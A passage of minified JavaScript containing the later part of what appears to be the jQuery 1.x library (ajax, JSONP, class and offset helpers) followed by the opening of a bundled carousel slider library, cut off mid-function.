f,u,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return 1===e&&i.isXMLDoc(n)||(t=i.propFix[t]||t,u=i.propHooks[t]),void 0!==r?u&&"set"in u&&void 0!==(f=u.set(n,r,t))?f:n[t]=r:u&&"get"in u&&null!==(f=u.get(n,t))?f:n[t]},propHooks:{tabIndex:{get:function(n){var t=i.find.attr(n,"tabindex");return t?parseInt(t,10):df.test(n.nodeName)||gf.test(n.nodeName)&&n.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});r.hrefNormalized||i.each(["href","src"],function(n,t){i.propHooks[t]={get:function(n){return n.getAttribute(t,4)}}});r.optSelected||(i.propHooks.selected={get:function(n){var t=n.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(n){var t=n.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}});i.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){i.propFix[this.toLowerCase()]=this});r.enctype||(i.propFix.enctype="encoding");dt=/[\t\r\n\f]/g;i.fn.extend({addClass:function(n){var o,t,r,u,f,h,e,c=0;if(i.isFunction(n))return this.each(function(t){i(this).addClass(n.call(this,t,nt(this)))});if("string"==typeof n&&n)for(o=n.match(s)||[];t=this[c++];)if(u=nt(t),r=1===t.nodeType&&(" "+u+" ").replace(dt," ")){for(h=0;f=o[h++];)r.indexOf(" "+f+" ")<0&&(r+=f+" ");e=i.trim(r);u!==e&&i.attr(t,"class",e)}return this},removeClass:function(n){var o,r,t,u,f,h,e,c=0;if(i.isFunction(n))return this.each(function(t){i(this).removeClass(n.call(this,t,nt(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof n&&n)for(o=n.match(s)||[];r=this[c++];)if(u=nt(r),t=1===r.nodeType&&(" "+u+" ").replace(dt," ")){for(h=0;f=o[h++];)while(t.indexOf(" "+f+" ")>-1)t=t.replace(" "+f+" "," ");e=i.trim(t);u!==e&&i.attr(r,"class",e)}return this},toggleClass:function(n,t){var r=typeof n;return"boolean"==typeof t&&"string"===r?t?this.addClass(n):this.removeClass(n):i.isFunction(n)?this.each(function(r){i(this).toggleClass(n.call(this,r,nt(this),t),t)}):this.each(function(){var t,f,u,e;if("string"===r)for(f=0,u=i(this),e=n.match(s)||[];t=e[f++];)u.hasClass(t)?u.removeClass(t):u.addClass(t);else void 0!==n&&"boolean"!==r||(t=nt(this),t&&i._data(this,"__className__",t),i.attr(this,"class",t||n===!1?"":i._data(this,"__className__")||""))})},hasClass:function(n){for(var t,r=0,i=" "+n+" ";t=this[r++];)if(1===t.nodeType&&(" "+nt(t)+" ").replace(dt," ").indexOf(i)>-1)return!0;return!1}});i.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(n,t){i.fn[t]=function(n,i){return arguments.length>0?this.on(t,null,n,i):this.trigger(t)}});i.fn.extend({hover:function(n,t){return this.mouseenter(n).mouseleave(t||n)}});var wo=n.location,gi=i.now(),nr=/\?/,bo=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;i.parseJSON=function(t){if(n.JSON&&n.JSON.parse)return n.JSON.parse(t+"");var f,r=null,u=i.trim(t+"");return u&&!i.trim(u.replace(bo,function(n,t,i,u){return f&&t&&(r=0),0===r?n:(f=i||t,r+=!u-!i,"")}))?Function("return "+u)():i.error("Invalid JSON: "+t)};i.parseXML=function(t){var r,u;if(!t||"string"!=typeof t)return null;try{n.DOMParser?(u=new n.DOMParser,r=u.parseFromString(t,"text/xml")):(r=new n.ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(t))}catch(f){r=void 0}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||i.error("Invalid XML: "+t),r};var ko=/#.*$/,ne=/([?&])_=[^&]*/,go=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,ns=/^(?:GET|HEAD)$/,ts=/^\/\//,te=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,ie={},tr={},re="*/".concat("*"),ir=wo.href,et=te.exec(ir.toLowerCase())||[];i.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ir,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(et[1]),global:!0,processData:!0,"async":!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":re,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":i.parseJSON,"text xml":i.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(n,t){return t?rr(rr(n,i.ajaxSettings),t):rr(i.ajaxSettings,n)},ajaxPrefilter:ue(ie),ajaxTransport:ue(tr),ajax:function(t,r){function w(t,r,s,c){var y,rt,it,w,tt,l=r;2!==o&&(o=2,k&&n.clearTimeout(k),v=void 0,b=c||"",f.readyState=t>0?4:0,y=t>=200&&300>t||304===t,s&&(w=is(u,f,s)),w=rs(u,w,f,y),y?(u.ifModified&&(tt=f.getResponseHeader("Last-Modified"),tt&&(i.lastModified[e]=tt),tt=f.getResponseHeader("etag"),tt&&(i.etag[e]=tt)),204===t||"HEAD"===u.type?l="nocontent":304===t?l="notmodified":(l=w.state,rt=w.data,it=w.error,y=!it)):(it=l,!t&&l||(l="error",0>t&&(t=0))),f.status=t,f.statusText=(r||l)+"",y?g.resolveWith(h,[rt,l,f]):g.rejectWith(h,[f,l,it]),f.statusCode(p),p=void 0,a&&d.trigger(y?"ajaxSuccess":"ajaxError",[f,u,y?rt:it]),nt.fireWith(h,[f,l]),a&&(d.trigger("ajaxComplete",[f,u]),--i.active||i.event.trigger("ajaxStop")))}"object"==typeof t&&(r=t,t=void 0);r=r||{};var c,l,e,b,k,a,v,y,u=i.ajaxSetup({},r),h=u.context||u,d=u.context&&(h.nodeType||h.jquery)?i(h):i.event,g=i.Deferred(),nt=i.Callbacks("once memory"),p=u.statusCode||{},tt={},it={},o=0,rt="canceled",f={readyState:0,getResponseHeader:function(n){var t;if(2===o){if(!y)for(y={};t=go.exec(b);)y[t[1].toLowerCase()]=t[2];t=y[n.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===o?b:null},setRequestHeader:function(n,t){var i=n.toLowerCase();return o||(n=it[i]=it[i]||n,tt[n]=t),this},overrideMimeType:function(n){return o||(u.mimeType=n),this},statusCode:function(n){var t;if(n)if(2>o)for(t in n)p[t]=[p[t],n[t]];else f.always(n[f.status]);return this},abort:function(n){var t=n||rt;return v&&v.abort(t),w(0,t),this}};if(g.promise(f).complete=nt.add,f.success=f.done,f.error=f.fail,u.url=((t||u.url||ir)+"").replace(ko,"").replace(ts,et[1]+"//"),u.type=r.method||r.type||u.method||u.type,u.dataTypes=i.trim(u.dataType||"*").toLowerCase().match(s)||[""],null==u.crossDomain&&(c=te.exec(u.url.toLowerCase()),u.crossDomain=!(!c||c[1]===et[1]&&c[2]===et[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(et[3]||("http:"===et[1]?"80":"443")))),u.data&&u.processData&&"string"!=typeof u.data&&(u.data=i.param(u.data,u.traditional)),fe(ie,u,r,f),2===o)return f;a=i.event&&u.global;a&&0==i.active++&&i.event.trigger("ajaxStart");u.type=u.type.toUpperCase();u.hasContent=!ns.test(u.type);e=u.url;u.hasContent||(u.data&&(e=u.url+=(nr.test(e)?"&":"?")+u.data,delete u.data),u.cache===!1&&(u.url=ne.test(e)?e.replace(ne,"$1_="+gi++):e+(nr.test(e)?"&":"?")+"_="+gi++));u.ifModified&&(i.lastModified[e]&&f.setRequestHeader("If-Modified-Since",i.lastModified[e]),i.etag[e]&&f.setRequestHeader("If-None-Match",i.etag[e]));(u.data&&u.hasContent&&u.contentType!==!1||r.contentType)&&f.setRequestHeader("Content-Type",u.contentType);f.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+re+"; q=0.01":""):u.accepts["*"]);for(l in u.headers)f.setRequestHeader(l,u.headers[l]);if(u.beforeSend&&(u.beforeSend.call(h,f,u)===!1||2===o))return f.abort();rt="abort";for(l in{success:1,error:1,complete:1})f[l](u[l]);if(v=fe(tr,u,r,f)){if(f.readyState=1,a&&d.trigger("ajaxSend",[f,u]),2===o)return f;u.async&&u.timeout>0&&(k=n.setTimeout(function(){f.abort("timeout")},u.timeout));try{o=1;v.send(tt,w)}catch(ut){if(!(2>o))throw ut;w(-1,ut)}}else w(-1,"No Transport");return f},getJSON:function(n,t,r){return i.get(n,t,r,"json")},getScript:function(n,t){return i.get(n,void 0,t,"script")}});i.each(["get","post"],function(n,t){i[t]=function(n,r,u,f){return i.isFunction(r)&&(f=f||u,u=r,r=void 0),i.ajax(i.extend({url:n,type:t,dataType:f,data:r,success:u},i.isPlainObject(n)&&n))}});i._evalUrl=function(n){return i.ajax({url:n,type:"GET",dataType:"script",cache:!0,"async":!1,global:!1,throws:!0})};i.fn.extend({wrapAll:function(n){if(i.isFunction(n))return this.each(function(t){i(this).wrapAll(n.call(this,t))});if(this[0]){var t=i(n,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]);t.map(function(){for(var n=this;n.firstChild&&1===n.firstChild.nodeType;)n=n.firstChild;return n}).append(this)}return this},wrapInner:function(n){return i.isFunction(n)?this.each(function(t){i(this).wrapInner(n.call(this,t))}):this.each(function(){var t=i(this),r=t.contents();r.length?r.wrapAll(n):t.append(n)})},wrap:function(n){var t=i.isFunction(n);return this.each(function(r){i(this).wrapAll(t?n.call(this,r):n)})},unwrap:function(){return this.parent().each(function(){i.nodeName(this,"body")||i(this).replaceWith(this.childNodes)}).end()}});i.expr.filters.hidden=function(n){return r.reliableHiddenOffsets()?n.offsetWidth<=0&&n.offsetHeight<=0&&!n.getClientRects().length:fs(n)};i.expr.filters.visible=function(n){return!i.expr.filters.hidden(n)};var es=/%20/g,os=/\[\]$/,ee=/\r?\n/g,ss=/^(?:submit|button|image|reset|file)$/i,hs=/^(?:input|select|textarea|keygen)/i;i.param=function(n,t){var r,u=[],f=function(n,t){t=i.isFunction(t)?t():null==t?"":t;u[u.length]=encodeURIComponent(n)+"="+encodeURIComponent(t)};if(void 0===t&&(t=i.ajaxSettings&&i.ajaxSettings.traditional),i.isArray(n)||n.jquery&&!i.isPlainObject(n))i.each(n,function(){f(this.name,this.value)});else for(r in n)ur(r,n[r],t,f);return u.join("&").replace(es,"+")};i.fn.extend({serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var n=i.prop(this,"elements");return n?i.makeArray(n):this}).filter(function(){var n=this.type;return this.name&&!i(this).is(":disabled")&&hs.test(this.nodeName)&&!ss.test(n)&&(this.checked||!si.test(n))}).map(function(n,t){var r=i(this).val();return null==r?null:i.isArray(r)?i.map(r,function(n){return{name:t.name,value:n.replace(ee,"\r\n")}}):{name:t.name,value:r.replace(ee,"\r\n")}}).get()}});i.ajaxSettings.xhr=void 0!==n.ActiveXObject?function(){return this.isLocal?oe():u.documentMode>8?fr():/^(get|post|head|put|delete|options)$/i.test(this.type)&&fr()||oe()}:fr;var cs=0,gt={},ct=i.ajaxSettings.xhr();return n.attachEvent&&n.attachEvent("onunload",function(){for(var n in gt)gt[n](void 0,!0)}),r.cors=!!ct&&"withCredentials"in ct,ct=r.ajax=!!ct,ct&&i.ajaxTransport(function(t){if(!t.crossDomain||r.cors){var u;return{send:function(r,f){var o,e=t.xhr(),s=++cs;if(e.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)e[o]=t.xhrFields[o];t.mimeType&&e.overrideMimeType&&e.overrideMimeType(t.mimeType);t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest");for(o in r)void 0!==r[o]&&e.setRequestHeader(o,r[o]+"");e.send(t.hasContent&&t.data||null);u=function(n,r){var o,c,h;if(u&&(r||4===e.readyState))if(delete gt[s],u=void 0,e.onreadystatechange=i.noop,r)4!==e.readyState&&e.abort();else{h={};o=e.status;"string"==typeof e.responseText&&(h.text=e.responseText);try{c=e.statusText}catch(l){c=""}o||!t.isLocal||t.crossDomain?1223===o&&(o=204):o=h.text?200:404}h&&f(o,c,h,e.getAllResponseHeaders())};t.async?4===e.readyState?n.setTimeout(u):e.onreadystatechange=gt[s]=u:u()},abort:function(){u&&u(void 0,!0)}}}}),i.ajaxPrefilter(function(n){n.crossDomain&&(n.contents.script=!1)}),i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(n){return i.globalEval(n),n}}}),i.ajaxPrefilter("script",function(n){void 0===n.cache&&(n.cache=!1);n.crossDomain&&(n.type="GET",n.global=!1)}),i.ajaxTransport("script",function(n){if(n.crossDomain){var t,r=u.head||i("head")[0]||u.documentElement;return{send:function(i,f){t=u.createElement("script");t.async=!0;n.scriptCharset&&(t.charset=n.scriptCharset);t.src=n.url;t.onload=t.onreadystatechange=function(n,i){(i||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,i||f(200,"success"))};r.insertBefore(t,r.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}}),er=[],ni=/(=)\?(?=&|$)|\?\?/,i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var n=er.pop()||i.expando+"_"+gi++;return this[n]=!0,n}}),i.ajaxPrefilter("json jsonp",function(t,r,u){var f,e,o,s=t.jsonp!==!1&&(ni.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&ni.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return(f=t.jsonpCallback=i.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(ni,"$1"+f):t.jsonp!==!1&&(t.url+=(nr.test(t.url)?"&":"?")+t.jsonp+"="+f),t.converters["script json"]=function(){return o||i.error(f+" was not called"),o[0]},t.dataTypes[0]="json",e=n[f],n[f]=function(){o=arguments},u.always(function(){void 0===e?i(n).removeProp(f):n[f]=e;t[f]&&(t.jsonpCallback=r.jsonpCallback,er.push(f));o&&i.isFunction(e)&&e(o[0]);o=e=void 0}),"script")}),i.parseHTML=function(n,t,r){if(!n||"string"!=typeof n)return null;"boolean"==typeof t&&(r=t,t=!1);t=t||u;var f=vr.exec(n),e=!r&&[];return f?[t.createElement(f[1])]:(f=hu([n],t,e),e&&e.length&&i(e).remove(),i.merge([],f.childNodes))},or=i.fn.load,i.fn.load=function(n,t,r){if("string"!=typeof n&&or)return or.apply(this,arguments);var f,o,s,u=this,e=n.indexOf(" ");return e>-1&&(f=i.trim(n.slice(e,n.length)),n=n.slice(0,e)),i.isFunction(t)?(r=t,t=void 0):t&&"object"==typeof t&&(o="POST"),u.length>0&&i.ajax({url:n,type:o||"GET",dataType:"html",data:t}).done(function(n){s=arguments;u.html(f?i("<div>").append(i.parseHTML(n)).find(f):n)}).always(r&&function(n,t){u.each(function(){r.apply(u,s||[n.responseText,t,n])})}),this},i.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(n,t){i.fn[t]=function(n){return this.on(t,n)}}),i.expr.filters.animated=function(n){return i.grep(i.timers,function(t){return n===t.elem}).length},i.offset={setOffset:function(n,t,r){var e,o,s,h,u,c,v,l=i.css(n,"position"),a=i(n),f={};"static"===l&&(n.style.position="relative");u=a.offset();s=i.css(n,"top");c=i.css(n,"left");v=("absolute"===l||"fixed"===l)&&i.inArray("auto",[s,c])>-1;v?(e=a.position(),h=e.top,o=e.left):(h=parseFloat(s)||0,o=parseFloat(c)||0);i.isFunction(t)&&(t=t.call(n,r,i.extend({},u)));null!=t.top&&(f.top=t.top-u.top+h);null!=t.left&&(f.left=t.left-u.left+o);"using"in t?t.using.call(n,f):a.css(f)}},i.fn.extend({offset:function(n){if(arguments.length)return void 0===n?this:this.each(function(t){i.offset.setOffset(this,n,t)});var t,f,u={top:0,left:0},r=this[0],e=r&&r.ownerDocument;if(e)return t=e.documentElement,i.contains(t,r)?("undefined"!=typeof r.getBoundingClientRect&&(u=r.getBoundingClientRect()),f=se(e),{top:u.top+(f.pageYOffset||t.scrollTop)-(t.clientTop||0),left:u.left+(f.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):u},position:function(){if(this[0]){var n,r,t={top:0,left:0},u=this[0];return"fixed"===i.css(u,"position")?r=u.getBoundingClientRect():(n=this.offsetParent(),r=this.offset(),i.nodeName(n[0],"html")||(t=n.offset()),t.top+=i.css(n[0],"borderTopWidth",!0),t.left+=i.css(n[0],"borderLeftWidth",!0)),{top:r.top-t.top-i.css(u,"marginTop",!0),left:r.left-t.left-i.css(u,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var n=this.offsetParent;n&&!i.nodeName(n,"html")&&"static"===i.css(n,"position");)n=n.offsetParent;return n||nf})}}),i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(n,t){var r=/Y/.test(t);i.fn[n]=function(u){return y(this,function(n,u,f){var e=se(n);return void 0===f?e?t in e?e[t]:e.document.documentElement[u]:n[u]:void(e?e.scrollTo(r?i(e).scrollLeft():f,r?f:i(e).scrollTop()):n[u]=f)},n,u,arguments.length,null)}}),i.each(["top","left"],function(n,t){i.cssHooks[t]=bi(r.pixelPosition,function(n,r){if(r)return(r=p(n,t),pt.test(r)?i(n).position()[t]+"px":r)})}),i.each({Height:"height",Width:"width"},function(n,t){i.each({padding:"inner"+n,content:t,"":"outer"+n},function(r,u){i.fn[u]=function(u,f){var e=arguments.length&&(r||"boolean"!=typeof u),o=r||(u===!0||f===!0?"margin":"border");return y(this,function(t,r,u){var f;return i.isWindow(t)?t.document.documentElement["client"+n]:9===t.nodeType?(f=t.documentElement,Math.max(t.body["scroll"+n],f["scroll"+n],t.body["offset"+n],f["offset"+n],f["client"+n])):void 0===u?i.css(t,r,o):i.style(t,r,u,o)},t,e?u:void 0,e,null)}})}),i.fn.extend({bind:function(n,t,i){return this.on(n,null,t,i)},unbind:function(n,t){return this.off(n,null,t)},delegate:function(n,t,i,r){return this.on(t,n,i,r)},undelegate:function(n,t,i){return 1===arguments.length?this.off(n,"**"):this.off(t,n||"**",i)}}),i.fn.size=function(){return this.length},i.fn.andSelf=i.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return i}),he=n.jQuery,ce=n.$,i.noConflict=function(t){return n.$===i&&(n.$=ce),t&&n.jQuery===i&&(n.jQuery=he),i},t||(n.jQuery=n.$=i),i});tns=function(){function rt(){for(var n,t,i,r=arguments[0]||{},u=1,f=arguments.length;u<f;u++)if(null!==(n=arguments[u]))for(t in n)r!==(i=n[t])&&void 0!==i&&(r[t]=i);return r}function o(n){return 0<=["true","false"].indexOf(n)?JSON.parse(n):n}function s(n,t,i,r){if(r)try{n.setItem(t,i)}catch(n){}return i}function d(){var t=document,n=t.body;return n||((n=t.createElement("body")).fake=!0),n}function g(n){var t="";return n.fake&&(t=p.style.overflow,n.style.background="",n.style.overflow=p.style.overflow="hidden",p.appendChild(n)),t}function nt(n,t){n.fake&&(n.remove(),p.style.overflow=t,p.offsetHeight)}function c(n,t,i,r){"insertRule"in n?n.insertRule(t+"{"+i+"}",r):n.addRule(t,i,r)}function h(n){return("insertRule"in n?n.cssRules:n.rules).length}function a(n,t,i){for(var r=0,u=n.length;r<u;r++)t.call(i,n[r],r)}function w(n,t){return n.hasAttribute(t)}function tt(n,t){return n.getAttribute(t)}function ot(n){return void 0!==n.item}function u(n,t){var i,r;if(n=ot(n)||n instanceof Array?n:[n],"[object Object]"===Object.prototype.toString.call(t))for(i=n.length;i--;)for(r in t)n[i].setAttribute(r,t[r])}function v(n,t){var u,i,r;for(n=ot(n)||n instanceof Array?n:[n],u=(t=t instanceof Array?t:[t]).length,i=n.length;i--;)for(r=u;r--;)n[i].removeAttribute(t[r])}function st(n){for(var i=[],t=0,r=n.length;t<r;t++)i.push(n[t]);return i}function f(n){"none"!==n.style.display&&(n.style.display="none")}function e(n){"none"===n.style.display&&(n.style.display="")}function ht(n){return"none"!==window.getComputedStyle(n).display}function b(n){var i,u,f,t,r;for("string"==typeof n&&(i=[n],u=n.charAt(0).toUpperCase()+n.substr(1),["Webkit","Moz","ms","O"].forEach(function(t){"ms"===t&&"transform"!==n||i.push(t+u)}),n=i),f=document.createElement("fakeelement"),t=(n.length,0);t<n.length;t++)if(r=n[t],void 0!==f.style[r])return r;return!1}function ct(n,t){var i=!1;return/^Webkit/.test(n)?i="webkit"+t+"End":/^O/.test(n)?i="o"+t+"End":n&&(i=t.toLowerCase()+"end"),i}function n(n,t,i){var r,u;for(r in t)u=0<=["touchstart","touchmove"].indexOf(r)&&!i&&ft,n.addEventListener(r,t[r],u)}function i(n,t){var i,r;for(i in t)r=0<=["touchstart","touchmove"].indexOf(i)&&ft,n.removeEventListener(i,t[i],r)}function yt(){return{topics:{},on:function(n,t){this.topics[n]=this.topics[n]||[];this.topics[n].push(t)},off:function(n,t){if(this.topics[n])for(var i=0;i<this.topics[n].length;i++)if(this.topics[n][i]===t){this.topics[n].splice(i,1);break}},emit:function(n,t){t.type=n;this.topics[n]&&this.topics[n].forEach(function(i){i(t,n)})}}}var k=window,l=k.requestAnimationFrame||k.webkitRequestAnimationFrame||k.mozRequestAnimationFrame||k.msRequestAnimationFrame||function(n){return setTimeout(n,16)},et=window,it=et.cancelAnimationFrame||et.mozCancelAnimationFrame||function(n){clearTimeout(n)},p=document.documentElement,ut="classList"in document.createElement("_"),y=ut?function(n,t){return n.classList.contains(t)}:function(n,t){return 0<=n.className.indexOf(t)},t=ut?function(n,t){y(n,t)||n.classList.add(t)}:function(n,t){y(n,t)||(n.className+=" "+t)},r=ut?function(n,t){y(n,t)&&n.classList.remove(t)}:function(n,t){y(n,t)&&(n.className=n.className.replace(t,""))},lt=!1,at,ft,vt;try{at=Object.defineProperty({},"passive",{get:function(){lt=!0}});window.addEventListener("test",null,at)}catch(k){}return ft=!!lt&&{passive:!0},Object.keys||(Object.keys=function(n){var t=[];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&t.push(i);return t}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)}),vt=function(p){function go(n){n&&(yr=pr=fu=eu=ru=ki=su=hu=!1)}function dc(){for(var n=ut?k-pi:k;n<0;)n+=ot;return n%ot+1}function gc(n){return n=n?Math.max(0,Math.min(yi?ot-1:ot-wt,n)):0,ut?n+pi:n}function ns(n){for(null==n&&(n=k),ut&&(n-=pi);n<0;)n+=ot;return Math.floor(n%ot)}function nl(){var n,t=ns();return n=ae?t:ft||at?Math.ceil((t+1)*sr/ot-1):Math.floor(t/wt),!yi&&ut&&k===ur&&(n=sr-1),n}function tl(){return dr.innerWidth||li.documentElement.clientWidth||li.body.clientWidth}function yh(n){return"top"===n?"afterbegin":"beforeend"}function il(){var n=fi?2*fi-bt:0;return function n(t){if(null!=t){var r,u,i=li.createElement("div");return t.appendChild(i),u=(r=i.getBoundingClientRect()).right-r.left,i.remove(),u||n(t.parentNode)}}(ds)-n}function gr(n){if(p[n])return!0;if(ri)for(var t in ri)if(ri[t][n])return!0;return!1}function lt(n,t){var i,r;if(null==t&&(t=fo),"items"===n&&ft)return Math.floor((hi+bt)/(ft+bt))||1;if(i=p[n],ri)for(r in ri)t>=parseInt(r)&&n in ri[r]&&(i=ri[r][n]);return"slideBy"===n&&"page"===i&&(i=lt("items")),ut||"slideBy"!==n&&"items"!==n||(i=Math.floor(i)),i}function ts(n,t,i,r,u){var f="",e,o;return void 0!==n?(e=n,t&&(e-=t),f=gt?"margin: 0 "+e+"px 0 "+n+"px;":"margin: "+n+"px 0 "+e+"px 0;"):t&&!i&&(o="-"+t+"px",f="margin: 0 "+(gt?o+" 0 0":"0 "+o+" 0")+";"),!ut&&u&&bi&&r&&(f+=rf(r)),f}function is(n,t,i){return n?(n+t)*dt+"px":pu?pu+"("+100*dt+"% / "+i+")":100*dt/i+"%"}function rs(n,t,i){var r,u;return n?r=n+t+"px":(ut||(i=Math.floor(i)),u=ut?dt:i,r=pu?pu+"(100% / "+u+")":100/u+"%"),r="width:"+r,"inner"!==sf?r+";":r+" !important;"}function us(n){var t="";return!1!==n&&(t=(gt?"padding-":"margin-")+(gt?"right":"bottom")+": "+n+"px;"),t}function rl(n,t){var i=n.substring(0,n.length-t).toLowerCase();return i&&(i="-"+i+"-"),i}function rf(n){return rl(bi,18)+"transition-duration:"+n/1e3+"s;"}function ul(n){return rl(io,17)+"animation-duration:"+n/1e3+"s;"}function fl(){if(gr("autoHeight")||at||!gt){var i=et.querySelectorAll("img");a(i,function(i){var r=i.src;ie||(r&&r.indexOf("data:image")<0?(i.src="",n(i,ao),t(i,"loading"),i.src=r):kl(i))});l(function(){os(st(i),function(){gs=!0})});gr("autoHeight")&&(i=dh(k,Math.min(k+wt-1,dt-1)));ie?el():l(function(){os(st(i),el)})}else ut&&ke(),sl(),hl()}function el(){if(at&&1<ot){var n=yi?k:ot-1;!function t(){var i=kt[n].getBoundingClientRect().left,r=kt[n-1].getBoundingClientRect().right;Math.abs(i-r)<=1?ol():setTimeout(function(){t()},16)}()}else ol()}function ol(){gt&&!at||(ta(),at?(af=nc(),ho&&(cr=ph()),ur=re(),go(ir||cr)):rc());ut&&ke();sl();hl()}function sl(){var i,o,e;if((gh(),gi.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+bl()+"<\/span>  of "+ot+"<\/div>"),nh=gi.querySelector(".tns-liveregion .current"),ch)&&(i=ki?"stop":"start",ei?u(ei,{"data-action":i}):p.autoplayButtonOutput&&(gi.insertAdjacentHTML(yh(p.autoplayPosition),'<button type="button" data-action="'+i+'">'+we[0]+i+we[1]+ou[0]+"<\/button>"),ei=gi.querySelector("[data-action]")),ei&&n(ei,{click:ha}),ki&&(vs(),su&&n(et,oe),hu&&n(et,se))),hh){if(wi)u(wi,{"aria-label":"Carousel Pagination"}),a(or=wi.children,function(n,t){u(n,{"data-nav":t,tabindex:"-1","aria-label":pf+(t+1),"aria-controls":ui})});else{for(var r="",s=ae?"":'style="display:none"',f=0;f<ot;f++)r+='<button type="button" data-nav="'+f+'" tabindex="-1" aria-controls="'+ui+'" '+s+' aria-label="'+pf+(f+1)+'"><\/button>';r='<div class="tns-nav" aria-label="Carousel Pagination">'+r+"<\/div>";gi.insertAdjacentHTML(yh(p.navPosition),r);wi=gi.querySelector(".tns-nav");or=wi.children}(uc(),bi)&&(o=bi.substring(0,bi.length-18).toLowerCase(),e="transition: all "+er/1e3+"s",o&&(e="-"+o+"-"+e),c(ni,"[aria-controls^="+ui+"-item]",e,h(ni)));u(or[fr],{"aria-label":pf+(fr+1)+ah});v(or[fr],"tabindex");t(or[fr],vo);n(wi,sh)}co&&(si||ti&&ii||(gi.insertAdjacentHTML(yh(p.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+ui+'">'+uu[0]+'<\/button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+ui+'">'+uu[1]+"<\/button><\/div>"),si=gi.querySelector(".tns-controls")),ti&&ii||(ti=si.children[0],ii=si.children[1]),p.controlsContainer&&u(si,{"aria-label":"Carousel Navigation",tabindex:"0"}),(p.controlsContainer||p.prevButton&&p.nextButton)&&u([ti,ii],{"aria-controls":ui,tabindex:"-1"}),(p.controlsContainer||p.prevButton&&p.nextButton)&&(u(ti,{"data-controls":"prev"}),u(ii,{"data-controls":"next"})),ye=ra(ti),pe=ra(ii),fa(),si?n(si,ee):(n(ti,ee),n(ii,ee)));wh()}function hl(){if(ut&&wu){var t={};t[wu]=kr;n(et,t)}fu&&n(et,ce,p.preventScrollOnTouch);eu&&n(et,le);ru&&n(li,he);"inner"===sf?ci.on("outerResized",function(){ll();ci.emit("innerLoaded",di())}):(ri||ft||at||tr||!gt)&&n(dr,{resize:cl});tr&&("outer"===sf?ci.on("innerLoaded",es):ir||es());bh();ir?pl():cr&&yl();ci.on("indexChanged",dl);"inner"===sf&&ci.emit("innerLoaded",di());"function"==typeof oh&&oh(di());gf=!0}function cl(n){l(function(){ll(nu(n))})}function ll(u){var o,g,s,tt,it,st;if(gf){"outer"===sf&&ci.emit("outerResized",di(u));fo=tl();g=df;s=!1;ri&&(al(),(o=g!==df)&&ci.emit("newBreakpointStart",di(u)));var nt,l,v,y,ht=wt,ct=ir,vt=cr,yt=ru,pt=yr,oi=pr,ai=fu,bi=eu,gi=ki,fr=su,or=hu,hr=k;if(o){var 